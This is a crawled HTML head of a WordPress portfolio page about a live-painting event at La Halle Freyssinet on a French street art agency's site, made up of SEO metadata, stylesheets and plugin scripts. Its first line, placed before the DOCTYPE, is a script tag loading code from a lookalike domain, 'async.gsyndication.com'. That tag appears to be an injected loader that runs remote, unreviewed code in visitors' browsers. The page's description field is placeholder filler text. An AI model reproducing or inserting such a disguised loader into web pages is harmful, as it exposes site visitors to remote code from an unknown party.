

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://streetart-agency.com/fr/portfolio/la-halle-freyssinet/
body_size: 25632
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html class="no-touch" lang="fr-FR" xmlns="http://www.w3.org/1999/xhtml">
<head>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5G3QL88');</script>
<!-- End Google Tag Manager -->
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://streetart-agency.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v19.7 (Yoast SEO v26.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>La Halle Freyssinet - Street Art Agency</title>
	<link rel="canonical" href="https://streetart-agency.com/fr/portfolio/la-halle-freyssinet/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="La Halle Freyssinet" />
	<meta property="og:description" content="Leverage agile frameworks to provide a robust synopsis for high level of overviews, iterative approaches to corporate strategy foster collaborative thinking to further the overall value proposition, at the end of the day, organically grow the world view of disruptive innovation via workplace. Capitalize on low hanging fruit to identify a ballpark value added activity to beta test, verride the digital divide with additional clickthroughs from today, along the information highway will close the loop on focusing solely on the bottom line, ring to the table win-win survival strategies to ensure proactive domination." />
	<meta property="og:url" content="https://streetart-agency.com/fr/portfolio/la-halle-freyssinet/" />
	<meta property="og:site_name" content="Street Art Agency" />
	<meta property="article:modified_time" content="2023-09-24T17:09:35+00:00" />
	<meta property="og:image" content="https://streetart-agency.com/wp-content/uploads/2021/12/street-art-agency-evenementiel-prestation-live-painting-halle-freyssinet-stationF-photo1.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://streetart-agency.com/fr/portfolio/la-halle-freyssinet/","url":"https://streetart-agency.com/fr/portfolio/la-halle-freyssinet/","name":"La Halle Freyssinet - Street Art Agency","isPartOf":{"@id":"https://streetart-agency.com/fr/#website"},"primaryImageOfPage":{"@id":"https://streetart-agency.com/fr/portfolio/la-halle-freyssinet/#primaryimage"},"image":{"@id":"https://streetart-agency.com/fr/portfolio/la-halle-freyssinet/#primaryimage"},"thumbnailUrl":"https://streetart-agency.com/wp-content/uploads/2021/12/street-art-agency-evenementiel-prestation-live-painting-halle-freyssinet-stationF-photo1.jpg","datePublished":"2017-05-27T22:00:48+00:00","dateModified":"2023-09-24T17:09:35+00:00","breadcrumb":{"@id":"https://streetart-agency.com/fr/portfolio/la-halle-freyssinet/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://streetart-agency.com/fr/portfolio/la-halle-freyssinet/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://streetart-agency.com/fr/portfolio/la-halle-freyssinet/#primaryimage","url":"https://streetart-agency.com/wp-content/uploads/2021/12/street-art-agency-evenementiel-prestation-live-painting-halle-freyssinet-stationF-photo1.jpg","contentUrl":"https://streetart-agency.com/wp-content/uploads/2021/12/street-art-agency-evenementiel-prestation-live-painting-halle-freyssinet-stationF-photo1.jpg","width":1920,"height":1280},{"@type":"BreadcrumbList","@id":"https://streetart-agency.com/fr/portfolio/la-halle-freyssinet/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://streetart-agency.com/fr/"},{"@type":"ListItem","position":2,"name":"Portfolio","item":"https://streetart-agency.com/fr/portfolio/"},{"@type":"ListItem","position":3,"name":"La Halle Freyssinet"}]},{"@type":"WebSite","@id":"https://streetart-agency.com/fr/#website","url":"https://streetart-agency.com/fr/","name":"Street Art Agency","description":"","publisher":{"@id":"https://streetart-agency.com/fr/#organization"},"alternateName":"Street Art Agency","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://streetart-agency.com/fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://streetart-agency.com/fr/#organization","name":"Street Art Agency","url":"https://streetart-agency.com/fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://streetart-agency.com/fr/#/schema/logo/image/","url":"https://streetart-agency.com/wp-content/uploads/2023/01/logo-street-art-paris-agency-cuivre.png","contentUrl":"https://streetart-agency.com/wp-content/uploads/2023/01/logo-street-art-paris-agency-cuivre.png","width":600,"height":270,"caption":"Street Art Agency"},"image":{"@id":"https://streetart-agency.com/fr/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Street Art Agency &raquo; Flux des commentaires" href="https://streetart-agency.com/fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Street Art Agency &raquo; La Halle Freyssinet Flux des commentaires" href="https://streetart-agency.com/fr/portfolio/la-halle-freyssinet/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://streetart-agency.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstreetart-agency.com%2Ffr%2Fportfolio%2Fla-halle-freyssinet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://streetart-agency.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstreetart-agency.com%2Ffr%2Fportfolio%2Fla-halle-freyssinet%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='momentopress-css' href='https://streetart-agency.com/wp-content/plugins/cmyee-momentopress/css/momentopress.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://streetart-agency.com/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://streetart-agency.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://streetart-agency.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C600%2C600i%2C700%2C700i&#038;subset=cyrillic%2Ccyrillic-ext%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ingallery-icon-font-css' href='https://streetart-agency.com/wp-content/plugins/ingallery/assets/css/ingfont.css?ver=1.83' type='text/css' media='all' />
<link rel='stylesheet' id='ingallery-frontend-styles-css' href='https://streetart-agency.com/wp-content/plugins/ingallery/assets/css/frontend.css?ver=1.83' type='text/css' media='all' />
<link rel='stylesheet' id='ingallery-slick-styles-css' href='https://streetart-agency.com/wp-content/plugins/ingallery/assets/slick/slick.css?ver=1.83' type='text/css' media='all' />
<link rel='stylesheet' id='otw-pm-grid-css' href='https://streetart-agency.com/wp-content/plugins/otw-portfolio-manager/frontend/css/otw-grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='otw-pm-pm-css' href='https://streetart-agency.com/wp-content/plugins/otw-portfolio-manager/frontend/css/otw-portfolio-manager.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='otw-pm-font-awesome-css' href='https://streetart-agency.com/wp-content/plugins/otw-portfolio-manager/frontend/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='otw-pm-default-css' href='https://streetart-agency.com/wp-content/plugins/otw-portfolio-manager/frontend/css/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='otw-pm-custom-css' href='https://streetart-agency.com/wp-content/uploads/otwpm/skins/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uncodefont-google-css' href='//fonts.googleapis.com/css?family=Lora%3Aregular%2Citalic%2C700%2C700italic%7CRoboto+Condensed%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%7CCormorant%3A300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7CInter%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900%7CDM+Sans%3Aregular%2Citalic%2C500%2C500italic%2C700%2C700italic%7CRoboto+Mono%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C100italic%2C200italic%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%7CJost%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CSpace+Grotesk%3A300%2Cregular%2C500%2C600%2C700%7CUrbanist%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=vietnamese%2Ccyrillic%2Clatin%2Ccyrillic-ext%2Clatin-ext%2Cgreek%2Cgreek-ext&#038;ver=2.9.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-privacy-css' href='https://streetart-agency.com/wp-content/plugins/uncode-privacy/assets/css/uncode-privacy-public.css?ver=2.2.5' type='text/css' media='all' />
<style id='wpgb-head-inline-css' type='text/css'>
.wp-grid-builder:not(.wpgb-template),.wpgb-facet{opacity:0.01}.wpgb-facet fieldset{margin:0;padding:0;border:none;outline:none;box-shadow:none}.wpgb-facet fieldset:last-child{margin-bottom:40px;}.wpgb-facet fieldset legend.wpgb-sr-only{height:1px;width:1px}
/*# sourceURL=wpgb-head-inline-css */
</style>
<link rel='stylesheet' id='otw_grid_manager-css' href='https://streetart-agency.com/wp-content/plugins/otw-portfolio-manager/include/otw_components/otw_grid_manager/css/otw-grid.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-style-css' href='https://streetart-agency.com/wp-content/themes/uncode/library/css/style.css?ver=1116786568' type='text/css' media='all' />
<style id='uncode-style-inline-css' type='text/css'>

@media (min-width: 960px) { .limit-width { max-width: 1128px; margin: auto;}}
body.menu-custom-padding .col-lg-0.logo-container, body.menu-custom-padding .col-lg-2.logo-container, body.menu-custom-padding .col-lg-12 .logo-container, body.menu-custom-padding .col-lg-4.logo-container { padding-top: 36px; padding-bottom: 36px; }
body.menu-custom-padding .col-lg-0.logo-container.shrinked, body.menu-custom-padding .col-lg-2.logo-container.shrinked, body.menu-custom-padding .col-lg-12 .logo-container.shrinked, body.menu-custom-padding .col-lg-4.logo-container.shrinked { padding-top: 27px; padding-bottom: 27px; }
@media (max-width: 959px) { body.menu-custom-padding .menu-container .logo-container { padding-top: 27px !important; padding-bottom: 27px !important; } }
#changer-back-color { transition: background-color 1000ms cubic-bezier(0.25, 1, 0.5, 1) !important; } #changer-back-color > div { transition: opacity 1000ms cubic-bezier(0.25, 1, 0.5, 1) !important; } body.bg-changer-init.disable-hover .main-wrapper .style-light,  body.bg-changer-init.disable-hover .main-wrapper .style-light h1,  body.bg-changer-init.disable-hover .main-wrapper .style-light h2, body.bg-changer-init.disable-hover .main-wrapper .style-light h3, body.bg-changer-init.disable-hover .main-wrapper .style-light h4, body.bg-changer-init.disable-hover .main-wrapper .style-light h5, body.bg-changer-init.disable-hover .main-wrapper .style-light h6, body.bg-changer-init.disable-hover .main-wrapper .style-light a, body.bg-changer-init.disable-hover .main-wrapper .style-dark, body.bg-changer-init.disable-hover .main-wrapper .style-dark h1, body.bg-changer-init.disable-hover .main-wrapper .style-dark h2, body.bg-changer-init.disable-hover .main-wrapper .style-dark h3, body.bg-changer-init.disable-hover .main-wrapper .style-dark h4, body.bg-changer-init.disable-hover .main-wrapper .style-dark h5, body.bg-changer-init.disable-hover .main-wrapper .style-dark h6, body.bg-changer-init.disable-hover .main-wrapper .style-dark a { transition: color 1000ms cubic-bezier(0.25, 1, 0.5, 1) !important; }
/*# sourceURL=uncode-style-inline-css */
</style>
<link rel='stylesheet' id='uncode-icons-css' href='https://streetart-agency.com/wp-content/themes/uncode/library/css/uncode-icons.css?ver=1116786568' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-custom-style-css' href='https://streetart-agency.com/wp-content/themes/uncode/library/css/style-custom.css?ver=1116786568' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://streetart-agency.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='child-style-css' href='https://streetart-agency.com/wp-content/themes/uncode-child/style.css?ver=714138088' type='text/css' media='all' />
<link rel='stylesheet' id='otw_components_0_css-css' href='https://streetart-agency.com/wp-content/uploads/otwcache/otw_components_css_0_944736b40969eebf9a6d1d7c1a5ece52.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-general_foundicons-css' href='https://streetart-agency.com/wp-content/plugins/otw-portfolio-manager/include/otw_components/otw_shortcode/css/general_foundicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-social_foundicons-css' href='https://streetart-agency.com/wp-content/plugins/otw-portfolio-manager/include/otw_components/otw_shortcode/css/social_foundicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-css' href='https://streetart-agency.com/wp-content/plugins/otw-portfolio-manager/include/otw_components/otw_shortcode/css/otw_shortcode.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='otw-grid-css' href='https://streetart-agency.com/wp-content/plugins/otw-portfolio-manager/include/otw_components/otw_shortcode/../otw_grid_manager/css/otw-grid.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/streetart-agency.com\/wp-admin\/admin-ajax.php","nonce":"43de17c201","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://streetart-agency.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.6" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://streetart-agency.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://streetart-agency.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://streetart-agency.com/wp-content/plugins/ingallery/assets/js/jquery.form.min.js?ver=1.83" id="jq-form-js"></script>
<script type="text/javascript" src="https://streetart-agency.com/wp-content/plugins/ingallery/assets/slick/slick.js?ver=1.83" id="ingallery-slick-js"></script>
<script type="text/javascript" id="ingallery-plugin-js-extra">
/* <![CDATA[ */
var ingallery_ajax_object = {"ajax_url":"https://streetart-agency.com/wp-admin/admin-ajax.php","lang":{"error_title":"Unfortunately, an error occurred","system_error":"Sytem error. Please refresh the page and try again","view_on_instagram":"View on Instagram"}};
//# sourceURL=ingallery-plugin-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://streetart-agency.com/wp-content/plugins/ingallery/assets/js/jq-ingallery.js?ver=1.83" id="ingallery-plugin-js"></script>
<script type="text/javascript" id="link-juice-optimizer-js-extra">
/* <![CDATA[ */
var php_vars = {"ljo_clase":"ljoptimizer"};
//# sourceURL=link-juice-optimizer-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://streetart-agency.com/wp-content/plugins/link-juice-optimizer/public/js/link-juice-optimizer.js?ver=2.3.2" id="link-juice-optimizer-js"></script>
<script type="text/javascript" src="https://streetart-agency.com/wp-content/plugins/otw-portfolio-manager/frontend/js/jquery.fancybox.min.js?ver=6.9" id="otw-pm-fancybox-js"></script>
<script type="text/javascript" src="https://streetart-agency.com/wp-content/plugins/otw-portfolio-manager/frontend/js/jquery.flexslider.min.js?ver=6.9" id="otw-pm-flexslider-js"></script>
